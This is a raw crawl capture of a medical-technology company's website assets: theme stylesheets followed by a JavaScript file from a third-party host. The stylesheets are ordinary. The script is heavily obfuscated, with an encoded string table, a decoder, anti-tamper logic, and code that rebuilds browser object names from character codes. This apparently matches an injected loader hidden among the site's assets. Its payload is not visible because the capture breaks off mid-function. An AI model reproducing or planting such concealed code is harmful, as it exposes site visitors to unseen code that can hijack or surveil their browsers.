body.page-node-type-product .more-features:before,.path-frontpage .hero body.path-user.user-logged-in .main:before,.path-frontpage .hero body.path-user:not(.user-logged-in) .main:before,body.page-node-type-area-of-care .path-frontpage .hero .more-features:before,body.page-node-type-product .path-frontpage .hero .more-features:before,body.path-user.user-logged-in .path-frontpage .hero .main:before,body.path-user:not(.user-logged-in) .path-frontpage .hero .main:before{content:"";display:block;position:absolute;top:-239px;left:0;z-index:0;width:100%;height:240px;background:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,100%,0) 60%,#fff)}.video-background{position:relative;top:auto;left:auto;right:auto;bottom:auto;width:100%;height:100%;margin:0}.video-background video{display:none}.video-background-poster{top:0;left:0;width:100%;margin:0;display:block;padding:0;overflow:hidden;padding-bottom:56.25%;height:0;position:relative}.video-background-poster:after{content:"";background:100% 0 no-repeat url(../images/heror-overlay.svg);opacity:.24;background-size:cover;transform:scale(1);animation:.6s forwards n;bottom:0;left:0;right:0;top:0;display:block;height:0;width:100%;padding-bottom:56.25%}.video-background-poster img{position:absolute;top:0;bottom:0;right:0;left:0;width:100%;height:100%}}@media screen and (max-width:411px){.card-icon-link-wrap{flex:0 0 100%;max-width:100%}.card-icon-link{margin:0 auto}}@media (max-width:1024px){.general-announcements-belmont{top:60px!important}.toolbar-fixed .general-announcements-belmont{top:130px!important}}@media screen and (max-width:543px){.hero.hero-type1{min-height:320px}.hero.hero-type1 .hero-overlay{height:280px!important;min-height:280px!important}}@media screen and (max-width:577px){.path-frontpage .promo{margin-top:30px}.path-frontpage .promo .nav,.path-frontpage .promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .path-frontpage .promo ul{display:none}#block-userlogin .promo .promo-item .create-account-link,.box.box-contact .box-btn .promo .promo-item a,.cta-bar .cta-bar-actions .promo .promo-item a,.form-actions .promo .promo-item input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .promo .promo-item a,.product-tabs-wrap .promo .promo-item a.button,.promo .promo-item #block-userlogin .create-account-link,.promo .promo-item .box.box-contact .box-btn a,.promo .promo-item .btn,.promo .promo-item .cta-bar .cta-bar-actions a,.promo .promo-item .form-actions input[type=submit]:not(#edit-reset),.promo .promo-item .jumbotron .btn-outline-secondary-wrap a,.promo .promo-item .product-tabs-wrap a.button,.promo .promo-item .request-box .request-box-cta a,.promo .promo-item .resource-default .resource-default-item .resource-default-item-actions a,.request-box .request-box-cta .promo .promo-item a,.resource-default .resource-default-item .resource-default-item-actions .promo .promo-item a{margin:10px 0}.promo{font-size:16px}.promo .nav .nav-link,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul .nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .promo .nav a{font-size:11px;padding-left:5px;padding-right:5px;padding-bottom:15px}.promo .promo-item{overflow:visible;margin-bottom:70px}.promo .promo-item .promo-item-img{margin-top:0;margin-bottom:0;min-height:300px;background-size:contain;background-repeat:no-repeat;background-position:100% 100%;order:1;padding:0!important}.promo .promo-item .promo-item-img>img{max-width:85vw!important;max-height:70vh;transform:none!important}.promo .row-image-position{flex-direction:column!important}.promo .promo-item .promo-item-text{background-color:transparent;order:2;padding-left:16.5px}.promo .promo-item .promo-item-text .subheading{margin:15px 0 30px}.promo .promo-item>.bg-shape{display:none}}@media screen and (max-width:480px){.table-styled .table-styled-file-name .btn-tooltip-info{position:absolute;top:0;right:27px;margin:0}}

--- FILE ---
content_type: text/css
request_url: https://belmontmedtech.com/themes/custom/belmont/assets/css/cms.css?t9ahlh
body_size: 16
content:
.navbar-search .form-actions {
    margin-left: -40px;
}
.navbar-search .form-item-search input {
    color: #fff;
    background: transparent;
    border-color: #fff;
    background-repeat: no-repeat;
}
.navbar-search .form-item-search{
	width: 100%;
}
.navbar-search .navbar-search-trigger {
    margin-left: 20px;
}
.navbar-search{
	justify-content: center;
}
.navbar-search.active {
    justify-content: flex-end;
}
.navbar-search .navbar-search-submit{
	background: #094669;
}
.navbar-search .navbar-search-input{
	margin-right: 0;
}
.navbar-search .form-item-search input:focus {      
    box-shadow: none;
}
.search-api-autocomplete-search {
    z-index: 9999;
}
@media(max-width: 991px){
.navbar-search .form-actions .form-submit {
    bottom: 15px !important;
    background: transparent;
}   
}

.with-link {
    cursor: pointer;
}

.search-field-original-related-product {
    display: none;
}

.cookie-policy {
    display: none;
}

.cookie-policy-visible {
    display: block;
}

.box.box-news-events.box-virtual {
    border-color: #0084d2;
}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/shana.js
body_size: 49158
content:
var _0x4049546k=['WPZcLCoyjmkR','WO8wjMX/','tcihWRLB','sCoBW5ShW4O','vSoyFmkOW4i','m8oQW75QfG','CxdcT8oNWQi','W6CZWRpcQXK','W6pcOmo3WRip','gq/dG8k0W7S','D1/cUmkCiW','zKVcS8k7W4S','c1pdVrZdVG','vmkwWQyRbq','mg7dUmk7uG','WRmBbeHg','WQuuifDX','dWGLAMC','quJdOmoqWOG','W7ZcRZOJjq','WQFcHSo7aSkA','W4BcRXCS','W6VdHSoiWQFdIq','W5f6WOVcLmoe','v8oHWQTdW40AWPzeW44wW7BdRG','WOVcJCoNASoodmkscmohqg8n','WP7dJ8oPW6S0','ns4dhXi','f8knzmoTW6i','oSkuW5KjWQS','W4VcKCo5WRiX','WRFcJSkLrSkf','cWfXfmoe','WOJcGtKqwq','eSk8W4GZWR0','wxhcRmojWOO','W7eEWPVcHa8','W7eLWQpcHWG','cSk6iSkVWPC','krvDmmo1','WP3cJ8kFsmkN','kwSoy8kq','W4KeySksWOS','jf8cv04','WR/cQhO','zmovFSk4','ehGUxmkT','t8oeW4WsWQq','obS6qvu','WQdcL3/cIeW','F8kTvrS','W5ZdU8ocWOxdNW','WPpcGSkysCku','pmkEdvTH','W5JdU8o6WOG','j8k9yCowkq','x8oHW4i0W7W','W5moxCktWQu','W4zrpmkDvG','oSo9W4rZfq','W6zfd8kdwa','f8kXW5pdUCoE','cSkeja','iXBdT8kOW44','zHuMWRrO','qM53pmko','kXFdN8kVW4W','W5hdRConWRJdPG','mN99p8oP','t8kgWPGGaG','bSkwF08O','WOmBo8orwa','WQOxbComwW','uLPlW5VcVW','pCoPaIet','WORdOSocW6Su','drbLemoR','cIvnnJy','eK3dRCkWCG','W7ZdOmogWRhdRW','bGuKoaW','dsRdLSk0W6a','gCkiq8ofWRS','bZxdNCkvW7m','hSkGBmovWPe','WQlcI8oAl8ku','W5b3r8kN','W6j7iSoRtW','sKzYW7ddPG','W5NdK8k2kmk0','WRJdUCoxW6q7','WQpdQ8oiW6yI','jmk3ymoKaG','zrquWP1h','dNGTvmkV','WPJcTCkXuG','WPimcmopAa','W5ZdHCoUWPVdGW','W45QkCokE8kopYa','DSo5ACo1mq','WOlcHrqHzG','jmk2CSo5kq','suf2W7ldSq','yGauWR92','kM7cJ8oSWOu','WRZdUCoCW5Gu','eJvuemoC','x8oHwCkmW7K','eCkFdCo8W70','wCohW7XcFG','rZySWQbV','AxpdLmouWQ8','yJi2WQr/','rvNcP8kmaG','aIldKSk3iSoiWPbDW4FcL8kF','W6NcNfjHgq','vsiqWRK','rvtcGSoOzq','AGmKWPXA','WR8LxSoKqeRcPSo2pJ0','nSkoW6FdP8oP','W4/dJZWuWPC','WPpdH8o/bmog','bGvKcSo1','bsrjpSo4','e8oCWPmIza','eCk0W68CWP4','W6XNk8kMsG','xN7cRSkyW5O','ffVdUHVdVW','wmoqW5uBW70','dmkSW5ldHmoL','kCkipCoIW6q','W6rrjCk2Ea','ge/dJZJdIW','j2/cJCoQWQC','W4a/WQlcHX8','cCo6W7DWnq','WOVcJ8oHB8kDFmkadmoYDG','WRddJMXmCq','WPPLeCoHWRVdHCkPvehcMa','W4BdHmoZWQBdVq','mc8ijM0','m8o8W51teG','vSkstdGl','kSkLn8ouWRa','ohSmya','fJiGgWa','imkaW7zGuq','dSkjW6OBWQO','WO/cKrSgzq','WRlcKXqjqG','kCk1W6VdJmoJ','D13cJCkHW6m','W4vsiG','iu3cMCocWQy','g1hcOSoCWPe','DxJdQmotWOu','zqJcSSo9WPxcLSk3W7a','jCkwCSohhq','W5hdRYWuWPW','W6lcPSogWPOo','pNOpFCkN','i8kvALuz','AH0AWRTs','s8osW7S+W7a','xmo3EmoXoq','wvdcPCoDWR4','WP/cGSoygCkp','W4LwWPNcT8o0','sgpcJSkbW6S','W4OYA8k2WOG','WPuNa8opuW','WOldSCoJW70M','gmo4WQazvq','W6JdSJWdWP4','FhdcHCkyW6S','cmkAyLS','CfvvjSkP','jKFdKSkuCW','hCkczmo9ja','W4RcM8oLWRmf','vCkjWOaCnG','W4NcLSoUWQeY','xexcJCkwdq','ra4MWQn6','WOJcS8k7ta','W7ddKIK7WOG','WRW1cgH9','ltT9lSo7','r3r2W6ldVW','mKqlDSkC','WR/cKK3cHL8','nCoeW6fCha','lZFdGmkiW6y','W6dcJJCfiq','rmo6uSokcq','fxDxW74mWQqzge/cG3JdIa','AuxcLSkVfq','rYaIWOz7','W73dMSkpnmkp','W57dLmk0l8kA','nCkQW6vcEq','ESkwkCkSW6i','ga9ogdS','WQlcQgefmG','W4BcHJ4Uaq','WONcNLtcU08','esvGl8o8','zNFcVSknW6W','WQdcR8o4jSkM','W5VcKHeYbW','WOddIqvZWPqaWQi','pmoZcby4gmo4BcK','zCk8qrKk','WQ7dQmo4W4yM','j8k+dCoDW54','WQBdI8odW48x','W5hdObOiWQm','dcnyarK','ntrpdmoC','WPy7o3X4','v8kBWOqGha','W4JcQJ4heG','ANDmi8kC','W6ddI8oiWRe','F8kHsXaU','k1JdQSoxWRW','jmkkeSoGW7u','c8kFBCo6ja','WP8ZaCoZtG','t8o5vmkxW44','WQmZeMbI','iY7dGmkcW4C','pLJcM8omWQy','i8k3y38D','b1pdNWZdLa','oeFdJdRdNG','oCk7tCoqnG','hCklWOTeWRRcPXNdMmkgkGG','d8kXW4xdQSoP','W7VcKcCegW','WRZcISkYySk3','W5boiJ7dQq','sCooz8oxcq','WOKZbgHM','EmoaymkPW6m','x8oBbSo0gq','wLVcOColDG','gCkZsSoTha','lYi3nWW','kdnDh8oB','h2VcH8odWPe','WPldUCoMW5Kg','oXxdHmkoW7q','v3/dPCk6W6G','v8kgWQGBkG','W6yJWPtcVqy','t8kJArCy','ovqcACkD','Dmk9WQmUkq','oSkpvSoWWOC','uhBcOCkyWO8','W4CsySkCWPG','xSkCyryM','jSkJBCoKWR0','W63dQ8ofWRddPW','W6FdISomWPtdVG','ugDmmCkS','W6qUWPVcSdC','yNjMW7hdSq','W4xdMCoNW6Ka','BurYl8kP','gSk1W7ZdLCot','aSkxzSoZja','WRNcMCkAWR/dVxD1WPXM','kY/dUCk4W5S','jSkIcmoCW4K','u2DVW7ldHq','d8kZW7ddI8ke','W43cKSoYWOuP','W4acmSkYfq','WRCmcSoUtq','lmkaW79eoG','W7iEq8k5WP4','y2lcM8kqW6W','WPZcVCkuymkJ','WRJcUYylAW','W4ldTrW+WQG','WOpdKCo0W7GL','oZWUAMC','lmkKv1uh','W6HGxG3dSG','lYyjaXO','efRcP8oaWOu','t8omW6HDf8odW54','adZdQCkGW48','ECkFWRKekG','W4ZcQrm6nG','renvcXBdI3pcU27cISoNBq','kmkvW5GHWPS','amk7t8oSeW','B8kPWRmEmG','eCkUDSoSWQO','WOZdPSoBW4Wz','W7NcPbOzjq','prmAChu','imoeACoohW','W7pdRSkgk8kh','ymo3B8oFmW','s3zQW5NdIG','fNSLA8k1','ddvchmo4','Cmk5WR8kmG','WPOUzCk7WOBdLSkp','WPdcUmkgqSko','W6/dU8oJWRBdIW','lmkHDmoKWRC','W4VcGmonWRddKa','gmkEtmo2WRq','g3BdRmkUwa','isfJac0','A8k2vbem','yvNcUmkEoW','W7BdPai1WOC','vmkwWPCvpW','heldTXldKW','nmkyD2WJ','WPFdQLH9sa','fZrukq','W7ldK8kJn8kf','DmoVwCo+gG','W69xAa5P','W7SyFCkqWPO','n3emwCk0','WRJcSmogdmkA','vCo9W4hcTSo0','mdXKmSoI','W77cKZTZwW','oCkQwCocfG','e8kFvmoIWQy','WPxcVSkWASks','Dx5gzYJcKeBdMCojW7u','etbjoCoJ','ifJcHCohWRm','W5T0gcBdLa','eCk0W7iFWOK','bwZcJCoKWPC','W7nbaGldNG','uSoMWQ0SW5e','B37cKSk6cq','smo5BSoFpq','W7LZgSkK','W4JdJ8kqkmkh','oCoGChS','WPddUxvora','n0RdL8k0Ca','kmkpmmoDW4a','dJTjfJq','emk6pCouW6e','WPikW4JdQ8k4WQTWnKrAtSk8','q8oRW7CxW7S','td06WQj0','acZdU8oPWPDIzeFcPSkjWOiV','aSksW7K+WRG','WO0Eo2DL','AxnvW6ddNG','rghcRSo0WRm','kmkIvCoJWQK','w0RcMCkOja','WPZcQ8kArSk3','W7RdOav5WOy','WQNcPvBcLeO','aXyLx1y','W73dRCkfdCkC','DuVcUmosWQe','uL5Wbmkx','W57dIGr8WPC','sCobW5mfW70','bXGxhrS','W4NcPSoLv8os','WRldPvftCq','l8kOv8ogWRW','bqqcqvy','e14uvSoI','paHJfY4','h8oyW51sca','E0dcPCo4W79wk8ooW7/cQq','yL7dJmo0WQa','aexcPCoIWPa','W47cUCofWOWU','W67dRSk8cSkI','afJcKSoUWQO','t3BcTCoIWPK','iGLQjZ0','aHnmga8','gf4OuSk1','W6vMemkMEW','W4Pao8khzW','g2uls8kd','yCoAtCoMba','wCkOW6veACo8W6pcTSkIWOq','W4hdGSo+WQldIq','W5iftmkdWQy','W6nQWPRcNCov','pSkDW4JdLSoE','amkzl8oVW7K','W6hdOCkff8kn','awFcVmoMWPy','W7rVlmkisq','W44hWRhcOZW','W7dcPmoFWRGr','xejUW6xdKq','pMFdKa/cQa','hw3cVmoCWP4','W4nVhCkAAq','gZjjfG','WPldPCoMy8of','rIWVWOjz','WOFcSSoMd8k3','fCoJma','reVdMmoMWQW','WO7dV2GTW4e','sw9tnG','wxlcHSoyWPG','smofCCkQW4O','WOlcRHzilq','dmkpl8opW7K','W4tdUmoJWRldSW','uCoQcKP3','v1TJjmkq','WOldT8oEW4eJ','tCoGW4rgW5i','rWiIxvBcGLC','cqSNcXa','f8k7rCo6mG','i8kVsSoOWRS'];function _0x4049546l(a,b){a=a-0x12e;var c=_0x4049546k[a];if(_0x4049546l['SXfGFd']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4049546l['nlKnrQ']=h,_0x4049546l['WPppcJ']={},_0x4049546l['SXfGFd']=!![];}var e=_0x4049546k[0x0],f=a+e,g=_0x4049546l['WPppcJ'][f];if(g===undefined){if(_0x4049546l['MOBqjr']===undefined){var i=function(j){this['HckPxT']=j,this['pJAtcu']=[0x1,0x0,0x0],this['KvHXXc']=function(){return'newState';},this['TByjdt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DKXkXR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['DPMvex']=function(){var j=new RegExp(this['TByjdt']+this['DKXkXR']),k=j['test'](this['KvHXXc']['toString']())?--this['pJAtcu'][0x1]:--this['pJAtcu'][0x0];return this['xkLihT'](k);},i['prototype']['xkLihT']=function(j){if(!Boolean(~j))return j;return this['kEOFrj'](this['HckPxT']);},i['prototype']['kEOFrj']=function(j){for(var k=0x0,l=this['pJAtcu']['length'];k<l;k++){this['pJAtcu']['push'](Math['round'](Math['random']())),l=this['pJAtcu']['length'];}return j(this['pJAtcu'][0x0]);},new i(_0x4049546l)['DPMvex'](),_0x4049546l['MOBqjr']=!![];}c=_0x4049546l['nlKnrQ'](c,b),_0x4049546l['WPppcJ'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x4049546l;while(!![]){try{var c=parseInt(Y(0x26d,'mWSa'))*-parseInt(Y(0x154,'Toy*'))+-parseInt(Y(0x20f,'J#rx'))+-parseInt(Y(0x282,'TLhS'))+parseInt(Y(0x294,'HSPH'))*parseInt(Y(0x280,'J#rx'))+-parseInt(Y(0x1f2,'xWe1'))*-parseInt(Y(0x130,'%e@$'))+-parseInt(Y(0x168,'jqDe'))*-parseInt(Y(0x16c,'xWe1'))+parseInt(Y(0x2bb,'gVYt'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4049546k,0x3bf60),!function(){var Z=_0x4049546l,k={};k[Z(0x2bd,'gVYt')]=function(L,N){return L<N;},k[Z(0x1e9,'ip8(')]=function(L,N){return L!==N;},k[Z(0x21a,'xVVt')]=function(L,N){return L===N;},k[Z(0x17d,'Toy*')]=function(L,N){return L+N;},k[Z(0x2a5,'N6UT')]=function(L,N){return L*N;},k[Z(0x21d,'dl9e')]=function(L,N){return L-N;},k[Z(0x2a0,'w)W%')]=function(L,N){return L+N;},k[Z(0x2b4,'3CL8')]=function(L,N){return L<N;},k[Z(0x182,'bz)X')]=function(L,N){return L===N;},k[Z(0x12e,'Noh(')]=function(L,N,O,P,Q,S,T,U,V,W,X){return L(N,O,P,Q,S,T,U,V,W,X);},k[Z(0x22a,'b6$w')]=function(L,N){return L||N;},k[Z(0x19f,'7YNu')]=function(L,N){return L(N);},k[Z(0x267,'7YNu')]=function(L){return L();},k[Z(0x214,'X@vt')]=function(L,N,O,P,Q,S,T,U){return L(N,O,P,Q,S,T,U);},k[Z(0x232,'mWSa')]=function(L,N){return L!==N;},k[Z(0x173,'xWe1')]=function(L,N){return L!==N;},k[Z(0x238,'sCbV')]=function(L,N){return L!==N;},k[Z(0x1a2,'J#rx')]=function(L,N){return L!==N;},k[Z(0x135,'#PSU')]=function(L,N,O,P,Q,S,T){return L(N,O,P,Q,S,T);},k[Z(0x1d6,')rF4')]=function(L,N,O,P,Q,S,T){return L(N,O,P,Q,S,T);},k[Z(0x1ea,'sIX7')]=function(L,N){return L<N;},k[Z(0x2ac,'92yj')]=function(L,N){return L(N);},k[Z(0x2bc,'7YNu')]=function(L,N,O,P,Q){return L(N,O,P,Q);},k[Z(0x132,'KmYk')]=function(L,N){return L||N;},k[Z(0x29b,'%e@$')]=Z(0x221,'xWe1')+Z(0x1e6,'hCKM')+Z(0x1ab,'gVYt')+Z(0x281,'SLlO')+Z(0x1f8,'gVYt')+Z(0x287,'bk1T')+Z(0x24d,'mWSa')+Z(0x23a,'dl9e')+Z(0x2a2,'V6)Q')+Z(0x142,'xVVt')+Z(0x2a3,'CZ$v')+Z(0x2d6,'j9z*')+Z(0x21b,'xVVt')+Z(0x209,'KmYk')+Z(0x158,')rF4')+Z(0x170,'bk1T')+Z(0x193,'KmYk')+Z(0x216,'dl9e')+Z(0x27a,'zY87')+Z(0x140,'w)W%')+Z(0x1c1,'fi@N')+Z(0x150,'CZ$v')+Z(0x201,'w)W%')+Z(0x148,'TLhS')+Z(0x192,'dl9e')+Z(0x29d,'ip8(')+Z(0x1c2,'bz)X')+Z(0x19a,'5Jd7')+Z(0x17f,'Toy*')+Z(0x21c,'bk1T')+Z(0x296,'N6UT')+Z(0x23f,'3CL8')+Z(0x2b1,'N6UT')+Z(0x14e,'xVVt')+Z(0x200,'7YNu')+Z(0x1de,'Noh(')+Z(0x26b,'ZQgH')+Z(0x2cc,'pID!')+Z(0x1c7,'X@vt')+Z(0x1b4,'ZfpH')+Z(0x138,'#PSU')+Z(0x147,'hCKM')+Z(0x225,'%e@$')+Z(0x146,'bk1T')+Z(0x265,'hCKM')+Z(0x1ff,'sCbV')+Z(0x17e,'bk1T')+Z(0x2d9,'hCKM')+Z(0x134,'5Jd7')+Z(0x13b,'D^V%')+Z(0x181,'ULUv')+Z(0x1e0,'mWSa')+Z(0x174,'#PSU')+Z(0x13e,'CZ$v')+Z(0x1f7,'#M2M')+Z(0x2d4,'92yj')+Z(0x1cf,'mWSa')+Z(0x2cf,'CZ$v')+Z(0x28f,'w)W%')+Z(0x2b2,'#M2M')+Z(0x299,'JJZa')+Z(0x229,'Toy*')+Z(0x1af,'3CL8')+Z(0x13a,'Cgsq')+Z(0x1db,'xVVt')+Z(0x1fb,'jqDe')+Z(0x144,'fi@N')+Z(0x273,'xyv7')+Z(0x2d5,'KmYk')+Z(0x25e,'HSPH')+Z(0x143,'pID!')+Z(0x247,'sCbV')+Z(0x1c5,'hCKM')+Z(0x2b9,'KmYk')+Z(0x27f,'jqDe')+Z(0x25f,'CZ$v')+Z(0x1d9,'HSPH')+Z(0x249,'sCbV')+Z(0x1bc,'D^V%')+Z(0x290,'mWSa'),k[Z(0x1a5,'ULUv')]=Z(0x1ca,'ip8(')+Z(0x2d3,'#M2M')+Z(0x28c,'ajzO')+Z(0x297,'X@vt')+Z(0x1fe,'X@vt')+Z(0x186,'92yj')+Z(0x23e,'V6)Q')+Z(0x219,'ip8(')+Z(0x29c,'#PSU')+Z(0x203,'92yj')+Z(0x2e2,'Noh(')+Z(0x19c,'HSPH')+Z(0x2a8,'j9z*')+Z(0x1dc,'X@vt')+Z(0x217,'ajzO')+Z(0x2e1,'JJZa')+Z(0x1ed,'Toy*')+Z(0x26e,')rF4')+Z(0x2c8,'otnL')+Z(0x2b5,'fi@N')+Z(0x180,'bk1T')+Z(0x246,'D^V%')+Z(0x253,'gVYt')+Z(0x1f3,'D^V%')+Z(0x257,'Toy*')+Z(0x1a4,'SLlO')+Z(0x1d4,'TLhS')+Z(0x189,'SLlO')+Z(0x230,'mWSa')+Z(0x1b7,'J#rx')+Z(0x2a6,'w)W%')+Z(0x1a0,'#PSU')+Z(0x1fa,'sIX7')+Z(0x2ce,'zY87')+Z(0x1c8,'J#rx')+Z(0x1df,'HSPH')+Z(0x2d0,'N6UT')+Z(0x133,'b6$w')+Z(0x1cb,'bz)X')+Z(0x156,'zY87')+Z(0x259,'#PSU')+Z(0x1e3,'gVYt')+Z(0x22f,'TLhS')+Z(0x167,'HSPH')+Z(0x236,'gVYt')+Z(0x171,'CZ$v')+Z(0x136,'#M2M')+Z(0x27f,'jqDe')+Z(0x194,'Cgsq')+Z(0x23b,'92yj')+Z(0x163,'xWe1')+Z(0x1d5,'hpUo')+Z(0x223,'sIX7'),k[Z(0x2b7,'jqDe')]=Z(0x165,'5Jd7')+Z(0x1ba,'ZfpH')+Z(0x157,'3CL8')+Z(0x278,'%e@$')+Z(0x2af,'gVYt')+Z(0x212,'zY87')+Z(0x177,'3CL8')+Z(0x22d,'Cgsq')+Z(0x1b2,'7YNu')+Z(0x275,'mWSa')+Z(0x251,'CZ$v')+Z(0x28e,')rF4')+Z(0x220,'TLhS')+Z(0x190,'otnL')+Z(0x1e8,'j9z*'),k[Z(0x2b8,'sCbV')]=Z(0x286,'pID!')+Z(0x12f,'Cgsq')+Z(0x21f,'fi@N')+Z(0x187,'Noh(')+Z(0x2c2,'bz)X')+Z(0x20d,'hpUo')+Z(0x252,'Cgsq')+Z(0x23c,'JJZa')+Z(0x213,'ik7V')+Z(0x151,'*V&z')+Z(0x22c,'Toy*'),k[Z(0x2a9,'ULUv')]=function(L,N){return L===N;},k[Z(0x22e,'%e@$')]=Z(0x1e7,'N6UT')+Z(0x270,'J#rx')+Z(0x15c,'92yj')+Z(0x269,'ajzO')+Z(0x1eb,'SLlO')+Z(0x2c0,'xyv7')+Z(0x1f1,'ik7V')+Z(0x15a,'V6)Q')+Z(0x2c3,'SLlO')+Z(0x263,'xyv7')+Z(0x240,'pID!')+Z(0x191,')rF4')+Z(0x19e,'ik7V')+Z(0x2c1,'bk1T')+Z(0x20a,'b6$w')+Z(0x1e2,'J#rx')+Z(0x1ee,'pID!')+Z(0x1e5,'bk1T'),k[Z(0x2d2,'dl9e')]=function(L,N){return L!==N;},k[Z(0x15d,'TLhS')]=Z(0x210,'CZ$v')+Z(0x20b,'KmYk'),k[Z(0x237,'j9z*')]=Z(0x25c,'3CL8')+'t',k[Z(0x285,'jqDe')]=Z(0x272,'dl9e')+Z(0x234,'zY87'),k[Z(0x2c4,'KmYk')]=function(L,N){return L===N;},k[Z(0x1ce,'mWSa')]=Z(0x1bd,'b6$w')+Z(0x288,'D^V%'),k[Z(0x1b6,'xWe1')]=function(L,N,O){return L(N,O);},k[Z(0x25d,'gVYt')]=function(L){return L();},k[Z(0x27e,'xVVt')]=function(L){return L();},k[Z(0x18e,'TLhS')]=function(L,N,O){return L(N,O);},k[Z(0x2be,'J#rx')]=function(L,N){return L-N;},k[Z(0x1fc,'ip8(')]=function(L,N){return L(N);},k[Z(0x188,'JJZa')]=function(L){return L();},k[Z(0x16e,'Cgsq')]=Z(0x28a,'jqDe')+Z(0x298,'dl9e')+Z(0x22b,'JJZa')+Z(0x18d,'#M2M')+Z(0x1a3,'JJZa'),k[Z(0x17c,'b6$w')]=Z(0x2a4,'xyv7')+'t',k[Z(0x16d,'ik7V')]=Z(0x284,'D^V%')+Z(0x1b9,'j9z*')+Z(0x1bb,'%e@$'),k[Z(0x13f,'sCbV')]=function(L,N){return L||N;},k[Z(0x1b3,'b6$w')]=Z(0x195,'bk1T')+Z(0x1dd,'3CL8')+Z(0x1bf,'bk1T')+Z(0x242,'dl9e')+Z(0x2c9,'KmYk')+Z(0x231,'jqDe')+Z(0x1f6,'otnL')+Z(0x279,')rF4'),k[Z(0x1b5,'zGdx')]=Z(0x1d8,'J#rx')+Z(0x1ad,'ik7V')+Z(0x139,'ZQgH')+Z(0x23d,'V6)Q')+Z(0x202,'Noh(')+Z(0x2a7,'JJZa'),k[Z(0x208,'hCKM')]=function(L){return L();},k[Z(0x1cc,'bz)X')]=function(L,N){return L!==N;},k[Z(0x211,'D^V%')]=function(L,N,O){return L(N,O);},k[Z(0x141,'92yj')]=function(L,N){return L+N;},k[Z(0x24a,'bk1T')]=Z(0x24c,'V6)Q');var l=k,m=function(){var L=!![];return function(N,O){var P=L?function(){var a0=_0x4049546l;if(O){var Q=O[a0(0x1c3,'jqDe')](N,arguments);return O=null,Q;}}:function(){};return L=![],P;};}();function p(L,N){var a1=Z,O={};O[a1(0x1a8,'zY87')]=function(S,T){var a2=a1;return l[a2(0x15f,'b6$w')](S,T);},O[a1(0x1f0,'CZ$v')]=function(S,T){var a3=a1;return l[a3(0x13d,'HSPH')](S,T);};var P=O;for(var Q in L)if(l[a1(0x1f4,'Cgsq')](Q[a1(0x14d,'*V&z')+'h'],N)&&function(S,T){var a4=a1;for(var U=0x2;P[a4(0x28d,'ajzO')](U,T[a4(0x224,'fi@N')+'h']);U++)if(P[a4(0x2df,'sCbV')](S[a4(0x1f9,'%e@$')+a4(0x1d1,'#PSU')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(Q,arguments))return L[Q];}function q(L,N){var a5=Z;return l[a5(0x21e,'b6$w')](L,Math[a5(0x2dc,'V6)Q')](l[a5(0x15b,'V6)Q')](Math[a5(0x198,'dl9e')+'m'](),l[a5(0x25b,'Cgsq')](l[a5(0x207,'xWe1')](N,0x1),L))));}function s(L,N){var a6=Z;for(var O=0x0;l[a6(0x155,'sCbV')](O,N[a6(0x17a,'92yj')+'h']);O++){var P=N[O],Q=l[a6(0x283,'Toy*')](0x0,P[a6(0x29f,'hpUo')+'Of']('.'))?l[a6(0x1da,'mWSa')]('.',L):L,S=l[a6(0x2ba,'#PSU')](Q[a6(0x14d,'*V&z')+'h'],P[a6(0x159,'X@vt')+'h']),T=Q[a6(0x29f,'hpUo')+'Of'](P,S),S=l[a6(0x19d,'5Jd7')](-0x1,T)&&l[a6(0x226,'xWe1')](T,S);if(S&&(l[a6(0x2b3,'dl9e')](Q[a6(0x153,'Cgsq')+'h'],P[a6(0x1be,'SLlO')+'h'])||l[a6(0x24b,'otnL')](0x0,P[a6(0x26f,'N6UT')+'Of']('.'))))return 0x1;}}function v(){var a7=Z,L,N;return l[a7(0x166,'D^V%')](p,l[a7(0x1aa,'%e@$')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function x(){var a8=Z,L=l[a8(0x241,'CZ$v')](y,l[a8(0x295,'Cgsq')](v));if(L){var L=l[a8(0x178,'fi@N')](p,L,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return 